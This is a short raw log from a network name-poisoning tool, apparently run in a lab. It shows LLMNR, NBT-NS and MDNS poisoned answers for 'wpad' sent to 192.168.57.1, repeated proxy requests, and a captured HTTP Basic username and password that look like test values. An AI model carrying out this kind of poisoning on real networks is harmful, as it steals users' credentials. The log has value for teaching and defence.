 [+] Listening for events...
[*] [LLMNR]  Poisoned answer sent to 192.168.57.1 for name wpad
[HTTP] User-Agent        : WinHttp-Autoproxy-Service/5.1
[HTTP] User-Agent        : WinHttp-Autoproxy-Service/5.1
[HTTP] User-Agent        : WinHttp-Autoproxy-Service/5.1
[HTTP] User-Agent        : WinHttp-Autoproxy-Service/5.1
[*] [NBT-NS] Poisoned answer sent to 192.168.57.1 for name WPAD (service: Workstation/Redirector)
[*] [LLMNR]  Poisoned answer sent to 192.168.57.1 for name wpad
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4
.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4
.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4
.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4
.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
[*] [MDNS] Poisoned answer sent to 192.168.57.1    for
[*] [MDNS] Poisoned answer sent to 192.168.57.1    for
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4
.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4
.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4
.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4
.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
[HTTP] Basic Client   : 192.168.57.1
[HTTP] Basic Username : trelis24Test
[HTTP] Basic Password : test1234